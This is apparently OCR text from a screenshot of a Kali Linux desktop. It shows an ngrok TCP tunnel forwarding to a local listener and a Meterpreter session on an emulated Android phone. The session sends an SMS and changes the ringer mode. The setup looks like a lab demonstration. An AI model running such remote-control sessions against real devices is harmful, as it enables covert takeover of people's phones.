 Applications Places Terminal Ned 16:38 1
Android Emulator - Nexus_5_API_27:5554
9:56
Sound
Media volume
Alarm volume
Ring volume
Also vibrate for calls
Do Not Disturb preferences
No automatic rules turned on
Phone ringtone
Andromeda
Advanced
Default notification sound, Default alarm s..
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
9 1 0.00 0.01 0.00 0.00
Terminal
File Edit View Search Terminal Help
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > send_sms -d +351961234567 -t "WOULD YOU LIKE TO PLAY CHESS?"
[+] SMS sent - Transmission successful
meterpreter > set_audio_mode
[*] Ringer mode was changed to 1!
meterpreter > set_audio_mode 0
Usage: set_audio_mode [options]
Set Ringer mode.
OPTIONS:
-h Help Banner
-m <opt> Set Mode - (0 - Off, 1 - Normal, 2 - Max) (Default: '1')
meterpreter > set_audio_mode -m 0
[*] Ringer mode was changed to 0!
meterpreter > set_audio_mode -m 1
[*] Ringer mode was changed to 1!
meterpreter > set_audio_mode -m 2
[*] Ringer mode was changed to 2!
meterpreter >